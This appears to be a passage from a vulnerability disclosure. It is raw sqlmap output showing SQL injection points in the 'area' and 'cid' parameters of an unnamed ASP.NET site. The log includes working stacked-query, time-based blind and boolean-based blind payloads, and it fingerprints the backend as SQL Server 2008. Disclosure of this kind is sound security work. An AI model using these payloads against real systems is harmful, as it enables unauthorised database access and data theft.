 Place: GET
Parameter: area
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cyzstpzt=1&area=1; WAITFOR DELAY '0:0:5'--&sub_area=&cid=869
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cyzstpzt=1&area=1 WAITFOR DELAY '0:0:5'--&sub_area=&cid=869
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cyzstpzt=1&area=1&sub_area=&cid=869 AND 6498=6498
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cyzstpzt=1&area=1&sub_area=&cid=869; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cyzstpzt=1&area=1&sub_area=&cid=869 WAITFOR DELAY '0:0:5'--
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: area, type: Unescaped numeric (default)
[1] place: GET, parameter: sub_area, type: Unescaped numeric
[2] place: GET, parameter: cid, type: Unescaped numeric
[q] Quit
> 0
[20:33:42] [INFO] testing Microsoft SQL Server
[20:33:42] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[20:33:48] [INFO] confirming Microsoft SQL Server
[20:33:59] [INFO] adjusting time delay to 3 seconds due to good response times
[20:34:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org